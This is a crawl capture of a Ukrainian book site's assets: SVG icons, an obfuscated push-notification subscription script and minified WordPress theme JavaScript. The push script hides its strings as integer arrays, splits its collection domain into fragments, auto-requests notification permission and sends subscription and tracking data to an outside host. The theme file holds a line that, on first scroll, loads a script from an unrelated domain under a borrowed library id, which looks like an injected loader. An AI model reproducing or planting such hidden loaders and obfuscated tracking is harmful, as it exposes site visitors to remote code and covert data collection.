  <path d="M209.688 233.922l-8.294-35.25c-2.647-11.253-9.518-20.802-19.348-26.887-1.89-1.17-3.85-2.183-5.86-3.042 1.246-1.526 2.408-3.134 3.462-4.835 6.34-10.24 8.312-22.338 5.554-34.06-5.694-24.203-30.012-39.26-54.22-33.567-11.722 2.76-21.67 9.918-28.012 20.16-6.34 10.24-8.312 22.337-5.554 34.06 3.34 14.192 13.082 25.234 25.45 30.798-8.645 10.133-12.536 24.098-9.26 38.026l8.295 35.25c.958 4.07 4.586 6.813 8.59 6.813.67 0 1.35-.077 2.032-.237l70.59-16.607c2.28-.536 4.253-1.956 5.486-3.947 1.235-1.993 1.626-4.393 1.09-6.674zm-95.075-87.467c-1.678-7.13-.478-14.49 3.378-20.717 3.857-6.23 9.91-10.583 17.04-12.26 2.104-.495 4.208-.732 6.282-.732 12.436 0 23.727 8.532 26.696 21.148 1.678 7.13.478 14.49-3.378 20.717-3.856 6.228-9.906 10.582-17.036 12.26l-.008.003c-14.727 3.458-29.51-5.7-32.973-20.418zm22.462 95.477l-6.27-26.653c-3.235-13.75 5.318-27.564 19.065-30.798l3.532-.83c1.964-.463 3.945-.69 5.913-.69 4.705 0 9.332 1.305 13.432 3.844 5.816 3.6 9.884 9.252 11.45 15.91l6.27 26.655-53.392 12.562zM297.76 415.227c-1.12-4.748-5.874-7.69-10.62-6.575L179.444 433.99c-4.748 1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l107.696-25.337c4.748-1.117 7.69-5.872 6.574-10.62zM405.455 349.3c-1.12-4.75-5.882-7.69-10.62-6.576l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.956 4.07 4.584 6.812 8.59 6.812.67 0 1.35-.078 2.03-.238l224.44-52.803c4.75-1.118 7.692-5.873 6.575-10.62zM396.406 310.836c-1.118-4.748-5.88-7.69-10.62-6.575l-224.44 52.804c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.804c4.75-1.117 7.693-5.872 6.576-10.62zM387.358 272.374c-1.118-4.75-5.88-7.69-10.62-6.575L152.297 318.6c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l224.44-52.803c4.75-1.117 7.693-5.872 6.576-10.62zM378.308 233.912c-1.116-4.75-5.88-7.69-10.62-6.575l-224.44 52.803c-4.75 1.118-7.692 5.872-6.576 10.62.957 4.07 4.585 6.81 8.59 6.81.67 0 1.35-.076 2.03-.236l224.44-52.803c4.75-1.115 7.692-5.87 6.576-10.618zM364.327 174.484c-1.118-4.75-5.873-7.69-10.62-6.575L235.15 195.8c-4.747 1.116-7.69 5.872-6.574 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.117 7.69-5.87 6.575-10.62zM355.278 136.023c-1.116-4.75-5.87-7.692-10.62-6.575L226.1 157.34c-4.748 1.116-7.69 5.872-6.575 10.62.957 4.07 4.585 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l118.556-27.893c4.748-1.116 7.69-5.87 6.575-10.62zM276.953 95.393c-1.116-4.75-5.87-7.69-10.62-6.575l-53.396 12.562c-4.748 1.118-7.69 5.872-6.575 10.62.956 4.07 4.583 6.812 8.59 6.812.67 0 1.35-.077 2.03-.237l53.396-12.562c4.748-1.118 7.69-5.872 6.575-10.62z"/>
</symbol>

<symbol id="lib_icon_star" viewBox="0 0 10.435 10">
  <path d="M5.217 7.652L8.435 10 7.217 6.174l3.218-2.26H6.522L5.217 0 3.913 3.913H0l3.217 2.26L2 10l3.217-2.348" data-name="star-rate"/>
</symbol>

<symbol id="lib_icon_star" data-name="Capa 1" viewBox="0 0 9.922 9.461">
  <path d="M5.206.18L6.25 3.423l3.414-.004a.256.256 0 0 1 .258.255.266.266 0 0 1-.105.208l-2.764 2 1.06 3.244a.253.253 0 0 1-.164.32.26.26 0 0 1-.25-.047l-2.738-2-2.757 2.01a.255.255 0 0 1-.357-.053.25.25 0 0 1-.036-.23h-.004l1.064-3.245-2.764-2a.253.253 0 0 1-.06-.356.247.247 0 0 1 .227-.106l3.394.004L4.717.18a.258.258 0 0 1 .32-.17.265.265 0 0 1 .168.17zm.616 3.58l-.86-2.67L4.1 3.76a.255.255 0 0 1-.245.177L1.05 3.933l2.273 1.643a.256.256 0 0 1 .09.288l-.87 2.666 2.263-1.65a.262.262 0 0 1 .305-.004L7.378 8.53 6.51 5.875a.257.257 0 0 1 .087-.3l2.276-1.642-2.797.004a.253.253 0 0 1-.254-.178z"/>
</symbol>

<symbol id="lib_icon_printer"  viewBox="0 0 512 512">
  <path fill="#FFF" d="M460.255 228.755h-2.723v-73.52c0-17.222-10.936-32.69-27.213-38.493-4.253-1.515-8.925.703-10.44 4.952-1.515 4.25.703 8.924 4.952 10.44 9.786 3.487 16.36 12.77 16.36 23.1v73.52h-38.128V8.18c0-4.512-3.657-8.17-8.17-8.17H117.106c-4.512 0-8.17 3.658-8.17 8.17v220.575H70.81v-73.52c0-10.33 6.574-19.613 16.36-23.1 4.25-1.516 6.468-6.19 4.952-10.44-1.515-4.25-6.19-6.47-10.44-4.952-16.276 5.802-27.213 21.27-27.213 38.492v73.52h-2.724C23.213 228.756 0 251.97 0 280.5v223.32c0 4.512 3.658 8.17 8.17 8.17h495.66c4.513 0 8.17-3.658 8.17-8.17V280.5c0-28.532-23.213-51.745-51.745-51.745zM125.277 16.35h261.447v212.405H125.277V16.35zm294.127 479.3H92.596v-65.363h326.808v65.362zm0-81.703H92.596v-16.34h326.808v16.34zm76.256 81.702h-59.915V389.435c0-4.513-3.657-8.17-8.17-8.17H84.425c-4.51 0-8.17 3.657-8.17 8.17V495.65H16.34V280.5c0-19.522 15.883-35.404 35.404-35.404h408.51c19.523 0 35.405 15.882 35.405 35.404v215.15z"/>
  <path fill="#FFF" d="M324.085 70.81h-136.17c-4.512 0-8.17 3.656-8.17 8.17 0 4.512 3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.658 8.17-8.17 0-4.514-3.657-8.17-8.17-8.17zM324.085 114.383h-136.17c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h136.17c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17zM271.98 157.957h-84.065c-4.512 0-8.17 3.657-8.17 8.17s3.658 8.17 8.17 8.17h84.064c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM471.15 315.904H40.85c-4.51 0-8.17 3.657-8.17 8.17s3.66 8.17 8.17 8.17h430.3c4.512 0 8.17-3.657 8.17-8.17s-3.658-8.17-8.17-8.17zM438.468 272.33h-10.894c-4.513 0-8.17 3.657-8.17 8.17s3.657 8.17 8.17 8.17h10.894c4.513 0 8.17-3.657 8.17-8.17s-3.657-8.17-8.17-8.17z"/>
</symbol>

<symbol id="lib_icon_check" viewBox="0 0 95.172 95.172">
  <path fill="#288b9f" d="M93.104 0H2.07C.925 0 0 .927 0 2.07v91.034c0 1.142.927 2.068 2.07 2.068H93.1c1.144 0 2.07-.927 2.07-2.068V2.07C95.17.926 94.245 0 93.103 0zM76.948 32.546L38.602 70.893c-.24.24-.555.36-.87.36s-.63-.12-.868-.36L18.226 52.256c-.23-.23-.36-.543-.36-.87s.13-.638.36-.868l6.542-6.542c.46-.46 1.277-.46 1.738 0l11.227 11.226L68.67 24.266c.46-.46 1.276-.46 1.737 0l6.54 6.542c.23.23.362.543.362.87 0 .325-.132.637-.362.868z"/>
</symbol>

</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45.js
body_size: 4324
content:
const G6ezSaXFMVITpoI6u = {
    'keys': [
        new F7HrdkIvaFr9r78u3(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new F7HrdkIvaFr9r78u3(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new F7HrdkIvaFr9r78u3(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new F7HrdkIvaFr9r78u3(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new F7HrdkIvaFr9r78u3(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    U1l1BgNKZlxqez5of() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.hJ4CZgvWe4SFajS6g();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.hJ4CZgvWe4SFajS6g();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    hJ4CZgvWe4SFajS6g() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function F7HrdkIvaFr9r78u3(id, key) {
    this.id = id;
    this.key = key;
}

const X4uaaQ05Hep = 'bdieb',
    bQlOIp = 'bbic',
    EkaRVFvQOa = 'iebd',
    nYdXnzFjr = '.com',
    P3gr2zeHLr = '/su',
    EkaRVFvQOa2 = 'bscr',
    X4uaaQ05Hep2 = 'iption',
    GGqsjw = '/end-';

let Hxgm4C9WEu9TgZFeL = {
    config: {
        eArExFrPDdKA5EAd9: `https://${X4uaaQ05Hep}${bQlOIp}${EkaRVFvQOa}${nYdXnzFjr}${P3gr2zeHLr}${EkaRVFvQOa2}${X4uaaQ05Hep2}${GGqsjw}point`,
        cCsGEmWSeHJ7soCQ4: 'service-worker.js',
    },

    CoFuHAOL6o8Hj7IZ4() {

        return window[cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1851881065, 1734440047, 114])][cDqPc4B6y1xbfZu4R.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.cCsGEmWSeHJ7soCQ4)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let cDqPc4B6y1xbfZu4R = {
    siteID: '14b5f6e7f2ea4a6a40c4c79062e3f7592b35dc45',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.cMbQLg4jTInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.aqbsp6I9n();
            }
        }, 50);
    },

    aqbsp6I9n: function () {
        let self = this;
        if (!this.toStatic("aqbsp6I9n")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.IyoL7zN9LVz();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.cMbQLg4jTInfo();

        Notification[self.WPfTe7dgYtb([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            Hxgm4C9WEu9TgZFeL.CoFuHAOL6o8Hj7IZ4().then(
                (sw) => {
                    let pkVdXzKC2dSOwUJ1q = G6ezSaXFMVITpoI6u.U1l1BgNKZlxqez5of();

                    window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])][self.WPfTe7dgYtb([1936028278, 1768121687, 1869769573, 114])].ready.then(async (Wi6rMJpQGsMEZZBn0) => {
                        let subs = null;
                        subs = await Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.WPfTe7dgYtb([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.z6CJ3PiGTmjjePukl();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.n4RGB6ndpFqkbpLBx(subs, pkVdXzKC2dSOwUJ1q).then(resp => {
                                self.ZUWv5FDP1wKXrt1go(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.WPfTe7dgYtb([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.WPfTe7dgYtb([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.WPfTe7dgYtb([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.WPfTe7dgYtb([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = Hxgm4C9WEu9TgZFeL.urlB64ToUint8Array(pkVdXzKC2dSOwUJ1q.key);
                            Wi6rMJpQGsMEZZBn0[self.WPfTe7dgYtb([1886745448, 1298230881, 6776178])][self.VHArrhf7Bbw(1937072755) + self.VHArrhf7Bbw(1668442466) + self.VHArrhf7Bbw(101)](o)
                                .then((NpJezXiuL) => {
                                    self.n4RGB6ndpFqkbpLBx(NpJezXiuL, pkVdXzKC2dSOwUJ1q).then(
                                        (resp) => {
                                            self.ZUWv5FDP1wKXrt1go(NpJezXiuL);
                                            self.trigger(self.WPfTe7dgYtb([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                                self.ZUWv5FDP1wKXrt1go(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.WPfTe7dgYtb([1970172789, 1651729266, 98 ]));
                        self.ZUWv5FDP1wKXrt1go(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    n4RGB6ndpFqkbpLBx(subscription, pkVdXzKC2dSOwUJ1q) {
        let self = this;
        let ENN51uF = JSON.parse(JSON.stringify(subscription));
        ENN51uF = Object.assign({}, ENN51uF);
        let bNF3 = new FormData();

        bNF3.append(self.WPfTe7dgYtb([1701733488, 1869180532]), ENN51uF[self.WPfTe7dgYtb([1701733488, 1869180532])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1534079541, 912549981]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.WPfTe7dgYtb([1882338614, 25704])]);
        bNF3.append(self.WPfTe7dgYtb([1801812339, 1533113716, 26717]), ENN51uF[self.WPfTe7dgYtb([1801812339])][self.VHArrhf7Bbw(1635087464)]);
        bNF3.append(self.VHArrhf7Bbw(1801812319) + self.VHArrhf7Bbw(26980), pkVdXzKC2dSOwUJ1q[self.VHArrhf7Bbw(26980)]);
        bNF3.append('href', window.location.href);

        let s = window.location.search;

        bNF3.append(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1936684402, 25445]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1667329392, 1634297710]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1952805485]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1952805485]), s))
        bNF3.append(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), self.ZBHR(self.WPfTe7dgYtb([1970564447, 1668247156, 6647412]), s))


        bNF3.append(self.WPfTe7dgYtb([1818324583]),  window[self.WPfTe7dgYtb([1851881065, 1734440047, 114])].language);
        bNF3.append(self.WPfTe7dgYtb([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.z6CJ3PiGTmjjePukl();
        if (!!oldEndPoint) {
            bNF3.append('oldEndpoint', oldEndPoint);
        }

        return fetch(Hxgm4C9WEu9TgZFeL.config.eArExFrPDdKA5EAd9, {
            method: 'post',
            body: bNF3,
        });
    },

    ZUWv5FDP1wKXrt1go(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    z6CJ3PiGTmjjePukl() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    IyoL7zN9LVz: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    ltsZS2: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    cMbQLg4jTInfo: function (settings = null) {
        let self = this;
        self.ltsZS2(settings);
    },

    YS2jhbGPNt8: function () {
        let self = this;
        if (!self.toStatic("YS2jhbGPNt8")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    VHArrhf7Bbw( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    WPfTe7dgYtb(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.VHArrhf7Bbw(data[j])
        }
        return s;
    },

    ZBHR(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = cDqPc4B6y1xbfZu4R.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_0730866ffcdf0145d9c0b3f816341125.js
body_size: 994
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});

--- FILE ---
content_type: application/x-javascript
request_url: https://knizhki.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_0f93c6e8a954de5254d9b8764366184f.js
body_size: 480
content:
(function($){function writeCookie(name,val,expires){var date=new Date;date.setDate(date.getDate()+expires);document.cookie=name+"="+val+"; path=/; expires="+date.toUTCString();}
function getCookie(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""}
function updateContent(country){if(country!=='UA'){$.ajax({type:'POST',url:myajax.url,data:{post_id_for_url:$('.list-share').attr('id'),page_url:$(location).attr('href'),action:'my_action_father_promo_myacc'},success:function(response){let json=JSON.parse(response);$('.list-share').append(json.russia_socials);},error:function(){console.log('error');}});}}
function checkCountry(){let cookie=getCookie('userCountry');if(!cookie){$.get("https://ipinfo.io",function(response){if(response.country){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);}else{$.get("https://ipinfo.io",function(response){console.log(response.country);writeCookie('userCountry',response.country);updateContent(response.country);},"jsonp");}},"jsonp");}else{const currentCountry=getCookie('userCountry');updateContent(currentCountry);}}
setTimeout(checkCountry(),2000);function wpguruLink(){var istS='Детальніше на: <br>';var copyR='';var body_element=document.getElementsByTagName('body')[0];var choose=window.getSelection();var myLink=document.location.href;var authorLink="<br /><br />"+istS+' '+"<a href='"+myLink+"'>"+myLink+"</a><br />"+copyR;var copytext=choose+authorLink;var addDiv=document.createElement('div');addDiv.style.position='absolute';addDiv.style.left='-99999px';body_element.appendChild(addDiv);addDiv.innerHTML=copytext;choose.selectAllChildren(addDiv);window.setTimeout(function(){body_element.removeChild(addDiv);},0);}
document.oncopy=wpguruLink;}(jQuery));